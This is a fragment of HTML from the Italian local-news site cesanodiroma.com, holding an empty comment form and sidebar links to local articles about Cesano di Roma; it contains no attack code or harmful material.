																	<!-- If comments are open, but there are no comments. -->
										<div class="no-comment-block">
											<span class="icon-text big-icon"><i class="fa fa-comments"></i></span>
											<b>Nessun commento ancora!</b>
											<p>There are no comments at the moment, do you want to add one?</p>
											<a href="#respond" class="icon-link"><i class="fa fa-reply"></i>Scrivi un commento</a>
										</div>
										<div class="split-line"></div>
																						
						</div>
								
																			<div class="content-article-title">
											<h2>Scrivi un commento</h2>
											<div class="right-title-side">
												<a href="#top"><i class="fa fa-angle-up"></i>Ritorna su</a>
											</div>
										</div>

										<a href="#" name="respond"></a>
												<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pietro-gasperini-r-i-p/#respond" style="display:none;">Fai clic qui per annullare la risposta.</a></small></h3>			<form action="https://www.cesanodiroma.com/wp-comments-post.php" method="post" id="writecomment" class="comment-form">
				<p class="comment-form-text"><label for="comment">Commento:</label><textarea name="comment" id="comment" placeholder="Il tuo commento..."></textarea></p><p class="contact-form-user"><label for="c_name">Nickname<span class="required">*</span></label><input type="text" placeholder="Nickname" name="author" id="author"></p>
<p class="contact-form-email"><label for="c_email">E-mail<span class="required">*</span></label><input type="text" placeholder="E-mail" name="email" id="email"></p>
<p class="contact-form-website"><label for="c_webside">Sito</label><input type="text" placeholder="Sito" name="url" id="url"></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post a Comment" /> <input type='hidden' name='comment_post_ID' value='27997' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bb5cf6d4cc" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="114"/></p>			</form>
			</div><!-- #respond -->
	
									
															<!-- END .main-content-left -->
					</div>

					
									<!-- BEGIN .main-content-right -->
					<div class="main-content-right">

													<!-- BEGIN .main-nosplit -->
							<div class="main-nosplit">
									<div class="widget-1 first panel">				<div>
			
			<ul class="category-list">
				<li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/attualita/" title="Attualità" class="attualita">Attualità</a>
									<span class="article-count">(444)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/territorio/borgo-cesano/" title="Borgo di Cesano" class="borgo-cesano">Borgo di Cesano</a>
									<span class="article-count">(169)</span>
								</li><li>
									<span class="category-bull" style="background:#0343a7">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/comitato-di-quartiere/" title="Comitato di quartiere" class="comitato-di-quartiere">Comitato di quartiere</a>
									<span class="article-count">(8)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/corsi/" title="Corsi e Formazione" class="corsi">Corsi e Formazione</a>
									<span class="article-count">(24)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/cronaca/" title="Cronaca" class="cronaca">Cronaca</a>
									<span class="article-count">(190)</span>
								</li><li>
									<span class="category-bull" style="background:#00C1C2">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/cultura-eventi/" title="Cultura ed Eventi" class="cultura-eventi">Cultura ed Eventi</a>
									<span class="article-count">(259)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/esposizione-didattica-terra-di-cesano-borgo/" title="Esposizione didattica: "TERRA DI CESANO: CULTURA, ARTE E DEVOZIONE"" class="esposizione-didattica-terra-di-cesano-borgo">Esposizione didattica: "TERRA DI CESANO: CULTURA, ARTE E DEVOZIONE"</a>
									<span class="article-count">(27)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/territorio/festa-sscrocifisso/" title="Festa del Ss. Crocifisso" class="festa-sscrocifisso">Festa del Ss. Crocifisso</a>
									<span class="article-count">(118)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/il-programma/" title="Il Programma" class="il-programma">Il Programma</a>
									<span class="article-count">(2)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/itinerari/" title="Itinerari" class="itinerari">Itinerari</a>
									<span class="article-count">(14)</span>
								</li><li>
									<span class="category-bull" style="background:#FF1F35">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/newscesano/" title="News da Cesano" class="newscesano">News da Cesano</a>
									<span class="article-count">(480)</span>
								</li><li>
									<span class="category-bull" style="background:#FF8100">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/attualita/newsmunicipio/" title="News Municipio XV" class="newsmunicipio">News Municipio XV</a>
									<span class="article-count">(201)</span>
								</li><li>
									<span class="category-bull" style="background:#00C200">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/attualita/newsoltrecesano/" title="News Oltre Cesano" class="newsoltrecesano">News Oltre Cesano</a>
									<span class="article-count">(247)</span>
								</li><li>
									<span class="category-bull" style="background:#339900">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/pro-loco-cesano-di-roma/" title="Pro Loco Cesano di Roma" class="pro-loco-cesano-di-roma">Pro Loco Cesano di Roma</a>
									<span class="article-count">(144)</span>
								</li><li>
									<span class="category-bull" style="background:#00A0E0">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/sport/" title="Sport" class="sport">Sport</a>
									<span class="article-count">(67)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/territorio/terre-di-cesano/" title="Terre di Cesano" class="terre-di-cesano">Terre di Cesano</a>
									<span class="article-count">(96)</span>
								</li><li>
									<span class="category-bull" style="background:#0060A0">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/territorio/" title="Territorio" class="territorio">Territorio</a>
									<span class="article-count">(141)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/territorio/viafrancigena/" title="Via Francigena" class="viafrancigena">Via Francigena</a>
									<span class="article-count">(51)</span>
								</li>			</ul>

		</div>


	
	</div>        <div class="widget-2 panel"><h3>Cerca</h3>
	<form method="get" action="https://www.cesanodiroma.com" name="searchform" >
		<div>
			<label class="screen-reader-text" for="s">Cerca per:</label>
			<input type="text" placeholder="Cerca qui" class="search" name="s" id="s" />
			<input type="submit" id="searchsubmit" value="Cerca" />
		</div>
	<!-- END .searchform -->
	</form>
</div>		
	<div class="widget-3 panel">		<h3>Terre di Cesano</h3>		<div>
			<div class="top-right">
				<a href="https://www.cesanodiroma.com/a/territorio/terre-di-cesano/">Altri articoli</a>
			</div>
									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-10-20-at-11.23.03-copia.jpeg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/voglio-correre-non-voglio-scappare/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-10-20-at-11.23.03-copia-310x150_c.jpeg" class="setborder" alt="&#8220;Voglio correre, non voglio scappare&#8221;" title="&#8220;Voglio correre, non voglio scappare&#8221;" />
						</span>
					</div>
				
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/voglio-correre-non-voglio-scappare/">&#8220;Voglio correre, non voglio scappare&#8221;</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/voglio-correre-non-voglio-scappare/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/voglio-correre-non-voglio-scappare/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>

									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2022/06/IMG_20220310_105214.jpeg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/aggiornamento-sulla-scuola-michele-perriello/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2022/06/IMG_20220310_105214-310x150_c.jpeg" class="setborder" alt="Aggiornamento sulla Scuola Michele Perriello" title="Aggiornamento sulla Scuola Michele Perriello" />
						</span>
					</div>
				
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/aggiornamento-sulla-scuola-michele-perriello/">Aggiornamento sulla Scuola Michele Perriello</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/aggiornamento-sulla-scuola-michele-perriello/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/aggiornamento-sulla-scuola-michele-perriello/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>

									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2022/01/2022-01-11-14.16.28-1.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/attraversamento-di-animali-selvatici/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2022/01/2022-01-11-14.16.28-1-310x150_c.jpg" class="setborder" alt="Attraversamento di animali selvatici" title="Attraversamento di animali selvatici" />
						</span>
					</div>
				
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/attraversamento-di-animali-selvatici/">Attraversamento di animali selvatici</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/attraversamento-di-animali-selvatici/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/attraversamento-di-animali-selvatici/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>

									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2021/01/earth_postcard_1608927382-01.jpeg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/auguri/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2021/01/earth_postcard_1608927382-01-310x150_c.jpeg" class="setborder" alt="Auguri" title="Auguri" />
						</span>
					</div>
				
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/auguri/">Auguri</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/auguri/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/auguri/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>

					</div>
	
	</div>	

      		
	<div class="widget-4 panel">		<h3>Ultime notizie</h3>		<div>
												<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">



									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2026/01/zona-LII-copia.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/osservazioni-alla-nuova-mappatura-di-roma/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2026/01/zona-LII-copia-310x150_c.jpg" class="setborder" alt="Osservazioni alla nuova mappatura di Roma" title="Osservazioni alla nuova mappatura di Roma" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/osservazioni-alla-nuova-mappatura-di-roma/">Osservazioni alla nuova mappatura di Roma</a></h2>
                    				</div>

		
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/osservazioni-alla-nuova-mappatura-di-roma/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">



									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2025/12/Gemini_Generated_Image_2e1vlx2e1vlx2e1v.png" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/se-i-rifiuti-viaggiassero-in-treni-merci/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2025/12/Gemini_Generated_Image_2e1vlx2e1vlx2e1v-310x150_c.png" class="setborder" alt="Se i rifiuti viaggiassero in treni merci&#8230;" title="Se i rifiuti viaggiassero in treni merci&#8230;" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/se-i-rifiuti-viaggiassero-in-treni-merci/">Se i rifiuti viaggiassero in treni merci&#8230;</a></h2>
                    				</div>

		
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/se-i-rifiuti-viaggiassero-in-treni-merci/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">



									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2025/12/Locandine_Vistoli_2025_per_PowerPoint_bis1-copia-e1764698804197.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/in-bilico-tra-guardie-e-ladri/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2025/12/Locandine_Vistoli_2025_per_PowerPoint_bis1-copia-e1764698804197-310x150_c.jpg" class="setborder" alt="In bilico tra guardie e ladri" title="In bilico tra guardie e ladri" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/in-bilico-tra-guardie-e-ladri/">In bilico tra guardie e ladri</a></h2>
                    				</div>

		
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/in-bilico-tra-guardie-e-ladri/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">



									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2025/11/PICT8747-e1763206958123.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/incontro-pubblico-allaperto-nel-centro-gli-archi-di-cesano-di-roma/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2025/11/PICT8747-e1763206958123-310x150_c.jpg" class="setborder" alt="Incontro pubblico all’aperto nel centro “Gli Archi” di Cesano di Roma" title="Incontro pubblico all’aperto nel centro “Gli Archi” di Cesano di Roma" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/incontro-pubblico-allaperto-nel-centro-gli-archi-di-cesano-di-roma/">Incontro pubblico all’aperto nel centro “Gli Archi” di Cesano di Roma</a></h2>
                    				</div>

		
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/incontro-pubblico-allaperto-nel-centro-gli-archi-di-cesano-di-roma/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">



									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2025/10/on.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/su-braccianese-rotatorie-e-biodigestore/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2025/10/on-310x150_c.jpg" class="setborder" alt="Su Braccianese, Rotatorie e Biodigestore con Necropoli Etrusca" title="Su Braccianese, Rotatorie e Biodigestore con Necropoli Etrusca" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/su-braccianese-rotatorie-e-biodigestore/">Su Braccianese, Rotatorie e Biodigestore con Necropoli Etrusca</a></h2>
                    				</div>

		
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/su-braccianese-rotatorie-e-biodigestore/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


					</div>
	
	</div>		
	
      		
	<div class="widget-5 last panel">		<h3>Notizie più lette</h3>		<div>
									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2015/07/2015-01-02-09.46.07-copia.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/e-il-momento-di-inoltrare-una-lamentela/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2015/07/2015-01-02-09.46.07-copia-310x150_c.jpg" class="setborder" alt="È il momento di inoltrare una lamentela?" title="È il momento di inoltrare una lamentela?" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/e-il-momento-di-inoltrare-una-lamentela/">È il momento di inoltrare una lamentela?</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/e-il-momento-di-inoltrare-una-lamentela/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/e-il-momento-di-inoltrare-una-lamentela/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2016/11/Screenshot-2016-11-06-18.38.50.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/tromba-daria-cesano-danni-ingenti/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2016/11/Screenshot-2016-11-06-18.38.50-310x150_c.jpg" class="setborder" alt="Tromba d&#8217;aria a Cesano: danni ingenti." title="Tromba d&#8217;aria a Cesano: danni ingenti." />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/tromba-daria-cesano-danni-ingenti/">Tromba d&#8217;aria a Cesano: danni ingenti.</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/tromba-daria-cesano-danni-ingenti/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/tromba-daria-cesano-danni-ingenti/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2015/07/DSC06475-Version-2-1.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/24-luglio-serata-alle-aste-taurine/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2015/07/DSC06475-Version-2-1-310x150_c.jpg" class="setborder" alt="24 Luglio serata alle Aste Taurine" title="24 Luglio serata alle Aste Taurine" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/24-luglio-serata-alle-aste-taurine/">24 Luglio serata alle Aste Taurine</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/24-luglio-serata-alle-aste-taurine/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/24-luglio-serata-alle-aste-taurine/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2021/02/NR1J04D69RGTA0000001B.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/raddoppio-cesano-vigna-di-valle/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2021/02/NR1J04D69RGTA0000001B-310x150_c.jpg" class="setborder" alt="Raddoppio Cesano &#8211; Vigna di Valle" title="Raddoppio Cesano &#8211; Vigna di Valle" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/raddoppio-cesano-vigna-di-valle/">Raddoppio Cesano &#8211; Vigna di Valle</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/raddoppio-cesano-vigna-di-valle/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/raddoppio-cesano-vigna-di-valle/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2016/05/DSC03508-Version-2.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/cesano-isola-farnese-battesimo/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2016/05/DSC03508-Version-2-310x150_c.jpg" class="setborder" alt="Da Cesano a Isola Farnese: il battesimo della Via Francigena" title="Da Cesano a Isola Farnese: il battesimo della Via Francigena" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/cesano-isola-farnese-battesimo/">Da Cesano a Isola Farnese: il battesimo della Via Francigena</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/cesano-isola-farnese-battesimo/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/cesano-isola-farnese-battesimo/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2017/02/Screenshot-2017-02-06-18.30.12.jpeg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/limite-30-kmh-cassia-bis/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2017/02/Screenshot-2017-02-06-18.30.12-310x150_c.jpeg" class="setborder" alt="Limite di 30 km/h sulla Cassia Bis" title="Limite di 30 km/h sulla Cassia Bis" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/limite-30-kmh-cassia-bis/">Limite di 30 km/h sulla Cassia Bis</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/limite-30-kmh-cassia-bis/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/limite-30-kmh-cassia-bis/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2017/05/2-Version-2.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/visita-borgo-cesano/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2017/05/2-Version-2-310x150_c.jpg" class="setborder" alt="Conosci il Borgo di Cesano? Vieni domenica 14, vedrai!!!" title="Conosci il Borgo di Cesano? Vieni domenica 14, vedrai!!!" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/visita-borgo-cesano/">Conosci il Borgo di Cesano? Vieni domenica 14, vedrai!!!</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/visita-borgo-cesano/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/visita-borgo-cesano/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2015/03/DSC02685-Version-22-e1427199564627.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/la-cultura-ce-e-si-vede/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2015/03/DSC02685-Version-22-e1427199564627-310x150_c.jpg" class="setborder" alt="La cultura c&#8217;è, e si vede!" title="La cultura c&#8217;è, e si vede!" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/la-cultura-ce-e-si-vede/">La cultura c&#8217;è, e si vede!</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/la-cultura-ce-e-si-vede/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/la-cultura-ce-e-si-vede/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2016/05/00.ScuolaMichelePerriello.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/scuola-cesano/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
